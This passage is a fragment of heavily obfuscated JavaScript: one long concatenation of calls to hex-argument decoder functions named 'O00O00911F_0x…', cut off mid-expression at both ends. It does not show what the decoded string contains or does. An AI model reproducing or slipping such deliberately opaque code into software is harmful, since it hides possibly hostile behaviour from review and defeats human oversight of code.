-0x398,0x90c,0x1198,0x7dd)+O00O00911F_0x2a49d6(0x11d6,0x824,0x165a,0x12b9,0x1258)+O00O00911F_0x301314(0x602,0x697,-0x797,0x1492,-0x144)+O00O00911F_0x1fd229(0x1101,-0x7f7,0x6a1,0xb71,-0x69c)+O00O00911F_0xbc3d7d(0x137,0x50,-0x62b,0xe5e,0xae1)+O00O00911F_0x1fd229(0x286e,0x24e0,0x1ce1,0x2909,0xdf6)+O00O00911F_0x301314(0x15fe,0x2137,0x1dfd,0x1220,0x1d05)+O00O00911F_0x1fd229(0x96b,0x13a7,0xa5e,0x6ec,0x40a))+(O00O00911F_0x301314(0x3c1,0x600,-0x78d,0xbf2,0xb1)+O00O00911F_0x96d9cf(0xaa5,0xf80,0xe05,0x1467,0xf3)+O00O00911F_0x1fd229(0x9f5,0xd54,0x13b3,0x20f2,0x1e98)+O00O00911F_0x1fd229(0x1551,0x92f,0x1039,0x1c1f,0x164b)+O00O00911F_0x2a49d6(0x738,0x342,-0x97,0xc60,0xca4)+O00O00911F_0x2a49d6(0xfb0,0x1afe,0xdfb,0xe69,0x22e2)+O00O00911F_0x2a49d6(0x173b,0x15a6,0x184e,0x1fa0,0xe95)+O00O00911F_0x96d9cf(0x1813,0xf69,0x2092,0x2238,0x1e6e)+O00O00911F_0x301314(0x1505,0x1e70,0x979,0x1a8e,0x1c2f)+O00O00911F_0x96d9cf(0x1159,0x15e1,0x6fd,0x1545,0xacd)+O00O00911F_0x96d9cf(0x200,0xb56,0x1c3,0xa55,0x806)+O00O00911F_0x96d9cf(0xd6a,0xcd5,0x4a,0x6a,0x8f0)+O00O00911F_0x1fd229(0xe7b,0x2739,0x19a1,0x2040,0x19d4)+O00O00911F_0x1fd229(0x205a,0xa2a,0x1350,0x203f,0xc2b)+O00O00911F_0x301314(0xa2f,0x108e,0x51a,-0x14b,0x10a5)+O00O00911F_0x301314(0xda0,0xf03,0x139c,0x1905,0xb83)+O00O00911F_0x1fd229(0x3d2,0x16b6,0xb0d,0x2dc,0x546)+O00O00911F_0x2a49d6(-0x239,0x80a,-0x42b,0x1201,0x11da)+O00O00911F_0x1fd229(0x2639,0x232f,0x1e9f,0x1cfb,0xfc3)+O00O00911F_0x301314(0x144e,0x213c,0x1e15,0x1296,0x18d8)+O00O00911F_0x1fd229(0x2857,0x1710,0x1c2f,0x2186,0x185a)+O00O00911F_0x2a49d6(0x2377,0x18d4,0x1e12,0x19f5,0xbf6)+O00O00911F_0xbc3d7d(0x1142,0x10f8,0xec6,0x14bd,0xdac)+O00O00911F_0x96d9cf(0x4a7,0xa32,-0xb2,0xf80,-0x523)+O00O00911F_0x301314(0x1496,0x200f,0xf97,0x1f42,0x1a17)+O00O00911F_0x301314(0xfe9,0x13d5,0x605,0x1433,0x1dec)+O00O00911F_0x1fd229(0x1c1e,0x1bc6,0x18ed,0x1e90,0x16e3)+O00O00911F_0xbc3d7d(0x1c72,0x2a99,0x298c,0x177a,0x247a)+O00O00911F_0x1fd229(0xc35,0x500,0x68d,-0x66,0xb34)+O00O00911F_0x96d9cf(0x89e,0x3c2,0x867,0x6f6,0x8b4)+O00O00911F_0x1fd229(0x16a2,0xbb7,0xdff,0xb0,0xac8)+O00O00911F_0x2a49d6(0x18a3,0x186e,0x1af5,0x239f,0xe67)+O00O00911F_0x2a49d6(0xf35,0x15a6,0x1adb,0x1241,0x1977)+O00O00911F_0x301314(0x62b,0xec9,0x430,0xd8c,-0x4e4)+O00O00911F_0x301314(0x873,0x13bf,0xcc7,-0x33b,0x116c)+O00O00911F_0x2a49d6(0x1653,0x1cd0,0x19de,0x1969,0x27ae)+O00O00911F_0x96d9cf(0x16c1,0x1658,0x1ae9,0x19e5,0x1dab)+O00O00911F_0x1fd229(0x1a24,0x20d1,0x1ccf,0x224b,0x16e3)+O00O00911F_0x1fd229(0x1d2c,0x1dfc,0x208c,0x1fd5,0x2167)+O00O00911F_0xbc3d7d(0x188c,0x12cd,0x21c6,0x100d,0x1ef9)+O00O00911F_0x96d9cf(0x1792,0xf5e,0x16ee,0x12bb,0x1db4)+O00O00911F_0xbc3d7d(0x16e7,0x18ff,0x137f,0x12d5,0x10b0)+O00O00911F_0x1fd229(0xd4c,0x168e,0xa49,0x177c,0x1353)+O00O00911F_0x96d9cf(0xa48,0x18b7,0x3c,0x177d,0x7d1)+O00O00911F_0xbc3d7d(0x18a8,0xd82,0x1d1b,0x1f94,0x1f5e)+O00O00911F_0x301314(0x1a91,0x127c,0xbcb,0x12c1,0x1702)+O00O00911F_0xbc3d7d(0x13b9,0x206d,0x11b5,0x1986,0x1712)+O00O00911F_0x2a49d6(0x1f7e,0x18d4,0x16e1,0x27c7,0x1d2b)+O00O00911F_0x1fd229(0x11c8,-0x177,0xaa1,0x13b,0x1195)+O00O00911F_0xbc3d7d(0x2ce,-0x7a6,-0xe0,-0x12e,0x7a7)+O00O00911F_0xbc3d7d(0x669,0xf81,0x295,-0x2a1,0x859)+O00O00911F_0x1fd229(0xbdd,0x1395,0xee6,0x1629,0x1160)+O00O00911F_0x1fd229(0xe2f,0xe6c,0x1c01,0x2420,0x2544)+O00O00911F_0x1fd229(0x1e68,0x219a,0x1ec3,0x1f4c,0x22c2)+O00O00911F_0x1fd229(0x1514,0x1ff7,0x138c,0xc92,0x14c4)+O00O00911F_0x1fd229(0x2133,0x2811,0x19c6,0x18c2,0x1599)+O00O00911F_0x1fd229(0xd02,0x827,0xe6e,0x1983,0xf75)+O00O00911F_0x96d9cf(0x1d24,0x1202,0x25c1,0x268d,0x26df)+O00O00911F_0x301314(0x1a91,0xc95,0x2679,0x12ea,0x22ce)+O00O00911F_0x1fd229(0x19a4,0xfb8,0x19a1,0x1daf,0xfe1)+O00O00911F_0x96d9cf(0x1792,0x1642,0x1115,0xc8b,0x1097)+O00O00911F_0x1fd229(-0x182,0x183f,0xaa1,0xbe0,-0x1ae)+O00O00911F_0x2a49d6(-0x67a,0x4bb,0x976,0xbf7,0xb8)+O00O00911F_0x1fd229(0x38,0x3dc,0xe30,0x1233,0x1d12)+O00O00911F_0x96d9cf(0x143e,0x1b7b,0x1012,0x860,0x1bca)+O00O00911F_0x2a49d6(0x30d,0x4a5,0x3da,-0x30a,-0x41)+O00O00911F_0x2a49d6(0x19d1,0x18d4,0x14a5,0x153c,0x21cd)+O00O00911F_0xbc3d7d(0x1bfc,0x1cbf,0x1061,0xd60,0x1ef8)+O00O00911F_0x1fd229(0x995,0x17e2,0x127d,0x1f33,0x456)+O00O00911F_0x96d9cf(0x1307,0x20de,0x80f,0x2104,0xfc4)+O00O00911F_0x1fd229(0x402,0x2113,0x12a5,0x177e,0x1307)+O00O00911F_0x2a49d6(0xf17,0x139c,0x2221,0x15bb,0x76f)+O00O00911F_0xbc3d7d(0x1647,0x1924,0x13dc,0x1b37,0xd56)+O00O00911F_0x96d9cf(0x1792,0x1f8b,0x1e1a,0x14ee,0x1ead)+O00O00911F_0x2a49d6(0x1e70,0x130d,0x117b,0x160b,0x1c92)+O00O00911F_0xbc3d7d(0x269,-0x5d6,0xe90,-0xa23,-0xfb)+O00O00911F_0x96d9cf(0x8f8,0x12c,-0x441,-0x101,0x98c)+O00O00911F_0x301314(0x12b7,0xb1f,0x139a,0x1517,0x15b8)+O00O00911F_0x301314(0x1dc,-0x3b2,-0x6bb,0x995,-0x51)+O00O00911F_0xbc3d7d(0x16e7,0xb54,0x10ea,0x7fd,0x1f5e)+O00O00911F_0x96d9cf(0x1792,0x193b,0x1433,0x1bbc,0xab6)+O00O00911F_0x301314(0x385,0x32b,0x1c4,-0x6e8,-0xb56)+O00O00911F_0x301314(0xa51,0xf20,0x14f5,0xf9c,0x486)+O00O00911F_0x1fd229(0x2c93,0x1415,0x1dd3,0x2c2b,0x113b)+O00O00911F_0x1fd229(0x1ae1,0x1a6d,0x126f,0x1214,0x4c7)+O00O00911F_0xbc3d7d(0xeb8,0x1608,-0x1e,0xd0b,0xbf3)+O00O00911F_0x96d9cf(0x10ec,0x1d9f,0x1006,0x1ec5,0x545)+O00O00911F_0x96d9cf(0xce2,0x93b,0x166b,0xfdc,0xd7d)+O00O00911F_0x96d9cf(0x1c4d,0x1e36,0x134f,0x237b,0x2290)+O00O00911F_0x301314(0x1dc,0x277,-0x66b,-0x6e2,0x1066)+O00O00911F_0x96d9cf(0x1792,0x1963,0x1071,0x1763,0x23e1)+O00O00911F_0x301314(0x160b,0x129a,0x155c,0x2376,0x1ad6)+O00O00911F_0x2a49d6(-0x46e,0x64e,0x547,-0x21,0x17f)+O00O00911F_0x301314(0x14e4,0x207d,0x1868,0x108b,0xf3b)+O00O00911F_0x1fd229(0xa96,0xf0f,0x1238,0x705,0x1acb)+O00O00911F_0x1fd229(0x1b47,0x1c33,0x1fa3,0x22b6,0x1ec4)+O00O00911F_0x1fd229(0x17a4,-0x7e,0xa5e,0xd80,0xeba)+O00O00911F_0x1fd229(0x1f79,0x13e6,0x1ccf,0x2862,0x1b60)+O00O00911F_0x301314(0x1ace,0x23e5,0x143e,0x200f,0xdf4)+O00O00911F_0xbc3d7d(0x35a,0xef7,-0xb4d,-0x82e,-0x45)+O00O00911F_0x301314(0x515,-0x175,-0x1d8,-0x695,0xf66)+O00O00911F_0x96d9cf(0xe2e,0x1b80,0xccf,0x1a8b,0x8ba)+O00O00911F_0x1fd229(0x12c0,0x11a3,0xf39,0x5e4,0xacd)+O00O00911F_0x96d9cf(0x7da,-0x3c2,0x14e6,0x38b,0x1404)+O00O00911F_0x96d9cf(0x16f2,0x23d8,0x154c,0x20af,0xe04)+O00O00911F_0x301314(0x160b,0xc7b,0x931,0xa28,0x14ea)+O00O00911F_0xbc3d7d(0x123,-0x2ac,-0x3ee,0xe11,-0x36c)+O00O00911F_0x1fd229(0xc07,0xe1f,0x19a1,0x244d,0x1510)+O00O00911F_0x96d9cf(0x1792,0xb66,0x177b,0xbde,0x1010)+O00O00911F_0x96d9cf(0xa53,0xf3c,0x637,0x145,-0x255)+O00O00911F_0x1fd229(0xfd7,0x21fd,0x14d3,0xceb,0x1ffa)+O00O00911F_0xbc3d7d(0x15c4,0x2441,0x191c,0x2227,0x2415)+O00O00911F_0x2a49d6(0x22a2,0x18d4,0xed5,0xfb9,0x18e6)+O00O00911F_0x96d9cf(0x1792,0x1c4e,0x25c5,0x1ea9,0xcd2)+O00O00911F_0x2a49d6(0x771,0x84c,0xef8,0x9f5,0x1c9)+O00O00911F_0x1fd229(0x1436,0x180e,0x168e,0x2506,0xb51)+O00O00911F_0x301314(0x1b6f,0x1df9,0xe83,0x11f2,0x11ec)+O00O00911F_0x96d9cf(0x12d,-0x8f3,0x1d1,0xe6c,0xc05)+O00O00911F_0x1fd229(0x533,0x736,0xc2f,0x262,0x945)+O00O00911F_0x1fd229(0x1198,0xe39,0xa5e,0x1c4,0x84e)+O00O00911F_0x2a49d6(0x141a,0x18d4,0x1e33,0x151d,0x14a9)+O00O00911F_0x2a49d6(-0x472,0x941,0xda4,0x9d7,0x28f)+O00O00911F_0xbc3d7d(0xbfd,0x738,-0x2f,0x18c4,0x106b)+O00O00911F_0xbc3d7d(0x1303,0xca6,0xcdb,0x123e,0x1570)+O00O00911F_0x96d9cf(0xe4a,0x619,0x1143,0x6b8,0x1fd)+O00O00911F_0x2a49d6(0x147b,0x120f,0x18cb,0x1c1c,0x15e0)+O00O00911F_0x1fd229(0x256d,0x25d5,0x19a1,0xcd6,0x2192)+O00O00911F_0x2a49d6(0x15ef,0x18d4,0xa1d,0x2115,0x1a3b)+O00O00911F_0x1fd229(-0x1b6,0xff9,0xaa1,0x385,0x44c)+O00O00911F_0xbc3d7d(0x2ce,0xd0a,0x10e7,0x7cf,0x9f)+O00O00911F_0xbc3d7d(0x1c2e,0x287f,0x1cda,0x255c,0x1252)+O00O00911F_0xbc3d7d(0x168,0x323,-0x58b,-0xaca,-0xa2a)+O00O00911F_0x301314(0x152e,0x1992,0xce7,0x1627,0xc96)+O00O00911F_0x2a49d6(0xa4c,0x18d4,0x1d2d,0x100e,0x21b5)+O00O00911F_0x96d9cf(0x1792,0x1ffa,0x1acd,0x208b,0x13be)+O00O00911F_0x301314(0x1708,0x121f,0x1816,0x1bc0,0x11f1)+O00O00911F_0x301314(0xac5,0x178,0x2da,0x46b,0x17ca)+O00O00911F_0x1fd229(-0x307,0x5a8,0x78b,-0x536,0x13c5)+O00O00911F_0xbc3d7d(0x4a1,-0x698,0x43c,0x599,0x11bf)+O00O00911F_0x1fd229(0x8be,0xd1b,0x14d5,0x150c,0x661)+O00O00911F_0x301314(0x152e,0x1d05,0x14d7,0x1725,0x198d)+O00O00911F_0x2a49d6(0x2752,0x18d4,0x25e4,0x2481,0xdef)+O00O00911F_0x96d9cf(0x1792,0x2571,0x112b,0x2679,0x1a0e)+O00O00911F_0x96d9cf(0x188f,0x25ec,0x15dc,0x22dd,0x1e3a)+O00O00911F_0x2a49d6(0x2e2,0x539,0x600,-0x8e0,0xbd6)+O00O00911F_0xbc3d7d(0x18a8,0xb36,0x1e85,0x1013,0xdb5)+O00O00911F_0x301314(0x1a91,0x1a91,0x2557,0x2026,0xdb5)+O00O00911F_0x301314(0x12dd,0x172a,0x1313,0x7e9,0xd43)+O00O00911F_0x301314(0x15a5,0x1238,0x1cf1,0x1b38,0xad4)+O00O00911F_0x2a49d6(0x30f,0x7f4,0x7eb,0xfae,0x61b)+O00O00911F_0x2a49d6(0xf0d,0x28b,0x8f2,-0x8ce,0x1e6)+O00O00911F_0x96d9cf(0x5b,-0x219,0xe11,-0x111,-0x5d0)+O00O00911F_0x96d9cf(0x1659,0xb46,0xf3f,0x1b1c,0xf24)+O00O00911F_0x1fd229(0x2e8b,0x2c45,0x206b,0x23d8,0x23a8)+O00O00911F_0x96d9cf(0x1792,0x24e4,0x16c9,0x23a1,0x238a)+O00O00911F_0x2a49d6(0xa1c,0x18d4,0x23ae,0x1b06,0x2225)+O00O00911F_0x96d9cf(0x1809,0x11e4,0x2496,0x14a7,0x229a)+O00O00911F_0x1fd229(0xfc8,0x177d,0x1e1a,0x1d93,0x29a1)+O00O00911F_0xbc3d7d(0x63a,-0x94,0x3de,0x1207,0x89)+O00O00911F_0x96d9cf(0x116,0x900,0x6bb,-0x8b0,0x3fa)+O00O00911F_0x301314(0x39a,0x1288,-0x75c,-0x4f,-0x566)+O00O00911F_0xbc3d7d(0x16e7,0x1acf,0x24b3,0x23ee,0xf97)+O00O00911F_0x1fd229(0x1417,0x14c5,0x1708,0x1c3f,0xee4)+O00O00911F_0x96d9cf(0x314,-0x3c9,0xba4,0x326,0x13)+O00O00911F_0x2a49d6(0x817,0xa3a,0xaff,0x1009,0x1646)+O00O00911F_0x1fd229(0x1b60,0x165a,0x197b,0x1f94,0x24bb)+O00O00911F_0x96d9cf(0x363,0x876,-0x611,0x10ab,-0x66b)+O00O00911F_0xbc3d7d(0x16e7,0x238a,0x1f3e,0x1b3f,0x11ee)+O00O00911F_0x2a49d6(0x17e8,0x18d4,0x15a0,0xa94,0x2159)+O00O00911F_0xbc3d7d(0x461,0xdc1,0x1049,-0x91b,0xf58)+O00O00911F_0x301314(0x651,0x12e1,-0x45d,0xc5c,-0x2d)+O00O00911F_0x1fd229(0x1c06,0x10d2,0x137b,0x163d,0xcae)+O00O00911F_0x2a49d6(0xd28,0x987,0xaa1,0xd1a,0x17e)+O00O00911F_0x301314(0x122d,0x10fd,0x17d8,0x19e3,0x1909)+O00O00911F_0x96d9cf(0x363,0x11e,0x120f,0xe86,0xef1)+O00O00911F_0x2a49d6(0x13d4,0x18d4,0x27a2,0x2075,0x245e)+O00O00911F_0x301314(0x160b,0x1389,0x13b0,0x16a9,0xb76)+O00O00911F_0x1fd229(0x353,0x743,0xa49,0x11d5,0x115b)+O00O00911F_0x1fd229(0x1f48,0x12ac,0x1ba8,0xf0c,0x1de7)+O00O00911F_0xbc3d7d(0xc50,0x504,0x7b3,0x76b,0x761)+O00O00911F_0x301314(0x18df,0x1662,0x1af5,0x1157,0x1570)+O00O00911F_0xbc3d7d(0x476,0x27b,-0x903,0xd5b,0x12c3)+O00O00911F_0x1fd229(0x1196,0x22c4,0x1ccf,0x1a27,0x18a7)+O00O00911F_0xbc3d7d(0x1120,0xb83,0xbe3,0x41e,0x1ce6)+O00O00911F_0x301314(0x18d,0xbc,0x233,0x65,-0x4c2)+O00O00911F_0x301314(0x771,0xc9d,0xccf,0xa4d,0x12f7)+O00O00911F_0x301314(0x12b7,0x1ac2,0x11b9,0xec2,0x20d2)+O00O00911F_0x96d9cf(0x363,0xffd,-0x2da,0xa75,-0xb87)+O00O00911F_0xbc3d7d(0x16e7,0x130e,0xc7a,0xc64,0x928)+O00O00911F_0x2a49d6(0x16bd,0x18d4,0x246f,0x13e9,0xeda)+O00O00911F_0xbc3d7d(0x461,-0x7c3,-0x5e,0x9dd,0x84b)+O00O00911F_0xbc3d7d(0xd71,0x64c,0x957,0x1b15,0x626)+O00O00911F_0x301314(0x170f,0x242d,0x1fef,0x1509,0xdb4)+O00O00911F_0x1fd229(0x187e,0x90b,0x126f,0x45b,0x6a2)+O00O00911F_0x1fd229(0xa9f,0xb38,0x14a0,0x1bf5,0x234c)+O00O00911F_0x1fd229(0x141b,0x1184,0x1629,0x24f9,0x17fb)+O00O00911F_0x96d9cf(0xce2,0x10a,0x10cf,0xeb,0x338)+O00O00911F_0x2a49d6(0x1ed4,0x1d8f,0x1e4c,0x297f,0x1461)+O00O00911F_0xbc3d7d(0x2b8,-0x748,0x5a0,-0x7a5,-0x86d)+O00O00911F_0x96d9cf(0x1792,0x153e,0x1fe2,0x16dd,0x1933))+(O00O00911F_0x301314(0x160b,0x22bf,0x13c4,0xc93,0x1177)+O00O00911F_0x1fd229(0xf23,0x27d,0xa49,0x8c1,0x192f)+O00O00911F_0x1fd229(0x1a6c,0x1576,0x1ba8,0xf1e,0x123f)+O00O00911F_0x301314(0xb74,0x14a5,0x428,0x797,0x11d6)+O00O00911F_0x301314(0x18df,0xbd4,0x1f42,0x1b83,0x1575)+O00O00911F_0x2a49d6(0x66e,0x663,-0x352,-0x14,-0x849)+O00O00911F_0x96d9cf(0x1792,0x97b,0x1047,0x10a7,0x1ee8)+O00O00911F_0x2a49d6(0x25af,0x1d97,0x1336,0x14db,0x1a70)+O00O00911F_0x2a49d6(0xb5,0x547,0x12b4,-0x2cc,0x4f4)+O00O00911F_0x1fd229(0xf65,0x30f,0xbd9,0xb91,0x13fc)+O00O00911F_0xbc3d7d(0x5c,0x6a7,0x89e,0x5e0,-0xd46)+O00O00911F_0x301314(0xa31,0x5a2,0x1160,-0x395,0x13b0)+O00O00911F_0x96d9cf(0x8a8,0x1d5,0x325,0x27d,0xf0f)+O00O00911F_0x301314(0x156b,0x10ef,0x1561,0x7fd,0x180e)+O00O00911F_0x2a49d6(0xac9,0x18d4,0x1345,0x24e7,0x2686)+O00O00911F_0x96d9cf(0x1ce,0x113,-0x491,0xbdb,0x3af)+O00O00911F_0x96d9cf(0x1464,0x15ef,0x168f,0x7cd,0x1ab2)+O00O00911F_0x1fd229(0x10e8,0x22fa,0x1ccf,0x1a07,0x269d)+O00O00911F_0xbc3d7d(0x136,0xcf0,0x2de,0xc3a,0x754)+O00O00911F_0x96d9cf(0xcef,-0x19f,0x5b5,0x119d,0xd4f)+O00O00911F_0x2a49d6(0x1909,0xa55,0xb7c,0x173b,0xc37)+O00O00911F_0x301314(-0x62,0xb3f,0x173,0x635,0xe6a)+O00O00911F_0x1fd229(0xc75,0x11ab,0x960,0x109c,0x30f)+O00O00911F_0xbc3d7d(0x1a96,0x13d6,0x261b,0x1e22,0x1265)+O00O00911F_0x96d9cf(0x125,0x6c6,0x3ae,-0xc53,0x933)+O00O00911F_0x301314(0x29c,0x6a5,0x49a,0x3c5,-0x612)+O00O00911F_0x1fd229(0xf79,0x7b4,0x539,0x1330,-0x593)+O00O00911F_0x301314(0x28b,0xb8d,-0x300,0xca,0x433)+O00O00911F_0x301314(0x13fc,0x1d85,0xec3,0x7da,0x1709)+O00O00911F_0x96d9cf(0x146b,0x1285,0x1260,0x1945,0xfbe)+O00O00911F_0xbc3d7d(0x1727,0x1f6e,0x1885,0xe4a,0x1d09)+O00O00911F_0x96d9cf(0x107,0x87e,0xe42,-0x883,-0x136)+O00O00911F_0x1fd229(0x172e,0x1b90,0x10f5,0x11b2,0x1107)+O00O00911F_0x301314(0x190f,0x2655,0x1ce7,0x134f,0xb62)+O00O00911F_0xbc3d7d(-0xc1,0x292,0x142,0xc1,-0x4d4)+O00O00911F_0x96d9cf(0x1792,0x2497,0x133e,0x1b84,0x16dd)+O00O00911F_0xbc3d7d(0x16e7,0xc55,0x2567,0x1c3d,0x1b93)+O00O00911F_0x2a49d6(0x61b,0x7de,0x89d,0xe8,0x162c)+O00O00911F_0xbc3d7d(0xfd4,0x9c4,0x1586,0x89f,0xd67)+O00O00911F_0xbc3d7d(0x725,0x101c,0x3fa,0xa94,-0x221)+O00O00911F_0x96d9cf(0x6ac,0x1395,0x129e,0x13b2,0x8d)+O00O00911F_0x2a49d6(-0x544,0xc5,-0xa6b,-0x740,0xb66)+O00O00911F_0xbc3d7d(0x73f,0x1289,0x331,0xbc2,0x259)+O00O00911F_0xbc3d7d(0x1732,0xaeb,0x1715,0x2459,0x18f4)+O00O00911F_0x96d9cf(0x1464,0x1735,0xb38,0x21b3,0x5c0)+O00O00911F_0x1fd229(0x1370,0xe53,0x1ccf,0x124c,0x29db)+O00O00911F_0x96d9cf(0x1792,0x1222,0x12af,0xa06,0xf4a)+O00O00911F_0xbc3d7d(0xd4f,0x11fe,-0x183,0x783,0x14b1)+O00O00911F_0x2a49d6(0x753,0x490,0x59d,-0x7ae,0x167)+O00O00911F_0x1fd229(0x108c,0x11f6,0x621,0x1473,-0x79b)+O00O00911F_0x2a49d6(0x1ecb,0x1806,0x1dfb,0x139c,0x1bca)+O00O00911F_0x2a49d6(0x15a3,0x7be,0xd9b,0x647,0x7d7)+O00O00911F_0x301314(0x17e9,0x1097,0x19ef,0x1605,0x1dc9)+O00O00911F_0x96d9cf(0x8ba,0x95e,0x15ba,0x1490,0x10d5)+O00O00911F_0x2a49d6(0x22a,0x6da,0x970,0x45e,0x8b5)+O00O00911F_0xbc3d7d(0x16e7,0x2353,0xbe4,0x23c5,0x2570)+O00O00911F_0x2a49d6(0x109a,0x18d4,0xdf3,0x1ce9,0xe8b)+O00O00911F_0x2a49d6(0x153f,0x1021,0x371,0x1bfc,0xcac)+O00O00911F_0x301314(0x160b,0xd7f,0x10b1,0x1e78,0x1bf0)+O00O00911F_0x2a49d6(0x1486,0x18d4,0x1932,0x2349,0x2731)+O00O00911F_0x96d9cf(0x6b3,0x467,0xbc8,0x11f3,0xb8b)+O00O00911F_0xbc3d7d(0x171f,0x1d43,0x15ef,0x13f4,0xf0b)+O00O00911F_0x1fd229(-0x515,0x492,0x88b,0x85,0xb90)+O00O00911F_0x301314(-0xa3,-0x17b,0x5ed,0x36f,-0x7b0)+O00O00911F_0x301314(0x153d,0x119a,0x1573,0x1259,0x2251)+O00O00911F_0x2a49d6(0xd95,0x7be,0xf3c,0xe50,0x4d1)+O00O00911F_0xbc3d7d(0xc30,0x149d,0x13e8,0x199f,0xbef)+O00O00911F_0x2a49d6(0x142a,0x18d4,0xfe2,0x151f,0xd1e)+O00O00911F_0x301314(0x160b,0x16e3,0x17c2,0xa70,0xf93)+O00O00911F_0x301314(0x160b,0xa2f,0x2135,0xdcf,0x2124)+O00O00911F_0x2a49d6(0x2842,0x1e20,0x1c99,0x1a32,0x1a14)+O00O00911F_0xbc3d7d(0x13df,0x120e,0x84c,0x2270,0x13c4)+O00O00911F_0x2a49d6(-0x9d9,0x28c,0xd96,0x548,0x21b)+O00O00911F_0x1fd229(0x19a7,0x273d,0x185b,0x1fe3,0x1444)+O00O00911F_0xbc3d7d(0x60e,-0x5eb,0x1097,0x500,0x652)+O00O00911F_0xbc3d7d(0x2ea,0x89e,-0x164,-0x51c,0x105c)+O00O00911F_0x1fd229(0xe6e,0xbbc,0x627,0x4d9,0x341)+O00O00911F_0x96d9cf(0x1004,0xb47,0x6e7,0x532,0x1e2d)+O00O00911F_0x301314(0x160b,0x16ba,0x166b,0xf62,0x15a1)+O00O00911F_0x301314(0x160b,0x244c,0x7d6,0xfd7,0x18db)+O00O00911F_0x2a49d6(-0x906,0x547,0x1032,0xcc2,0x6a3)+O00O00911F_0x96d9cf(0x1792,0x1502,0x22ce,0x115a,0xd95)+O00O00911F_0xbc3d7d(0x16e7,0x1d13,0x1d5a,0x14ab,0x11a4)+O00O00911F_0x2a49d6(0x204d,0x19d1,0x272f,0xf75,0x1e25)+O00O00911F_0xbc3d7d(0x6c4,0x1529,0x2e9,-0x6e3,0x2c9)+O00O00911F_0x1fd229(0xd68,0xd15,0x1a1c,0x189f,0x22b9)+O00O00911F_0x1fd229(0x192e,0xebd,0xc19,0x383,0x1d3)+O00O00911F_0x301314(0x160b,0x1c68,0xecd,0x1f14,0x1f19)+O00O00911F_0x96d9cf(0x1792,0x2637,0x23dc,0x2403,0x1545)+O00O00911F_0x96d9cf(0x10f8,0xa13,0x14ff,0x1da4,0x180e)+O00O00911F_0x2a49d6(0x64d,0x1482,0xe00,0x1ba4,0xf6a)+O00O00911F_0xbc3d7d(0x17eb,0x244a,0x2046,0x1a17,0x1d42)+O00O00911F_0x2a49d6(0x783,0xe74,0x911,0x10c5,0x37d)+O00O00911F_0x1fd229(0x1971,0x1e6f,0x184d,0x1014,0x1040)+O00O00911F_0xbc3d7d(0xcba,-0x156,0x12e1,0xa12,0x11af)+O00O00911F_0x2a49d6(0xb4a,0x7ee,0x8f0,-0x64e,-0x375)+O00O00911F_0xbc3d7d(-0x128,0xd00,-0x314,-0x6c7,-0x857)+O00O00911F_0x1fd229(0x529,0x593,0xd27,0x1128,0xbf3)+O00O00911F_0x96d9cf(0xac0,0x1575,0xb33,0x272,0xd59)+O00O00911F_0xbc3d7d(0x631,-0x423,0xde9,0xd4a,0x6d4)+O00O00911F_0xbc3d7d(0x16e7,0x158f,0x1150,0x1f61,0x1dc8)+O00O00911F_0x96d9cf(0x1792,0x1ae6,0x263b,0x16f2,0xe41)+O00O00911F_0xbc3d7d(0x104d,0x9a2,0x1767,0x1e62,0x1e3)+O00O00911F_0x2a49d6(0x7c5,0x1482,0x1c2e,0x2200,0x113d)+O00O00911F_0x2a49d6(0x218d,0x19d8,0x1aee,0x20b0,0x1820)+O00O00911F_0x1fd229(0xa75,0xcfe,0x126f,0x164c,0x1f19)+O00O00911F_0x1fd229(0x117d,0x24f1,0x1f29,0x1ba9,0x22b6)+O00O00911F_0xbc3d7d(0xea0,0x903,0xc5d,0x192d,0x1803)+O00O00911F_0x301314(0xf89,0x1353,0x6d5,0x991,0x12b4)+O00O00911F_0xbc3d7d(0x312,0x8d1,-0xa0f,0x454,-0x641)+O00O00911F_0x1fd229(0x15b9,0x17dd,0x2155,0x20cf,0x2799)+O00O00911F_0x1fd229(0x21dc,0x128b,0x19a1,0x2587,0x27c5)+O00O00911F_0x301314(0x160b,0x1b1c,0xdbd,0x1631,0x1b7e)+O00O00911F_0x2a49d6(0x818,0x6a6,0x3e4,-0x4d2,0x4ed)+O00O00911F_0x2a49d6(0x1233,0x4bb,0x3a9,-0x6a,-0x6e6)+O00O00911F_0x96d9cf(0x47b,-0x1b8,-0x7d8,0x15d,-0xa63)+O00O00911F_0x2a49d6(0x662,0xaeb,0x1812,0xe2b,0x518)+O00O00911F_0x2a49d6(0xfb8,0xa9f,0xfaf,-0xec,0x6f4)+O00O00911F_0x2a49d6(0x1973,0x1be0,0x1d76,0x21c0,0x1752)+O00O00911F_0x301314(0x25,0x850,-0xacd,0xbe1,0x25a)+O00O00911F_0x2a49d6(0x1ad8,0x12fb,0xfb3,0x8cd,0xf7d)+O00O00911F_0x2a49d6(0x1fce,0x1252,0x611,0x183d,0x11e2)+O00O00911F_0x301314(0x1607,0x1892,0xf1b,0x1885,0x959)+O00O00911F_0xbc3d7d(0x7c,-0xc06,0x218,-0x24a,-0x475)+O00O00911F_0x96d9cf(0xa06,0x456,0xec,0x177b,-0x110)+O00O00911F_0x1fd229(0x2a8a,0x133f,0x1e5d,0x2777,0x226f)+O00O00911F_0xbc3d7d(0x1929,0x1755,0x1081,0x11f7,0x2699)+O00O00911F_0x2a49d6(0x26a4,0x1860,0xe70,0x153e,0x1a66)+O00O00911F_0x1fd229(0xf14,0x816,0x129a,0x1c92,0xb2c)+O00O00911F_0x301314(0x1ac6,0x26b3,0x1ca2,0x13bf,0x11fa)+O00O00911F_0xbc3d7d(0x2b8,-0xbf5,0x6f0,0xfa7,0xc5b)+O00O00911F_0x1fd229(0x12d1,0x1e9b,0x1ccf,0x18f0,0x1297)+O00O00911F_0x2a49d6(0x12c0,0x18d4,0x1584,0x11c6,0x215e)+O00O00911F_0x2a49d6(0xc63,0x64e,-0x888,0x288,0x2cc)+O00O00911F_0x2a49d6(0xf7f,0x17ad,0xa9a,0x25b4,0x2233)+O00O00911F_0x96d9cf(0xcfb,0x369,0x1437,0xeff,0x173)+O00O00911F_0x301314(0x18df,0x17d8,0x1a25,0xb4d,0x164a)+O00O00911F_0x2a49d6(0xd40,0x663,0x110f,-0x791,0xa5b)+O00O00911F_0xbc3d7d(0x16e7,0x18ee,0x17d6,0x1f30,0x15e9)+O00O00911F_0x2a49d6(0x3ae,0xf92,0x5ff,0x3b7,0xf25)+O00O00911F_0x96d9cf(0x111d,0xca9,0x751,0xbce,0x1f01)+O00O00911F_0xbc3d7d(0x678,0x1153,-0x586,0x2bf,-0x9)+O00O00911F_0x96d9cf(0xeee,0x1869,0x18fd,0x1557,0x65)+O00O00911F_0x1fd229(0x187d,0x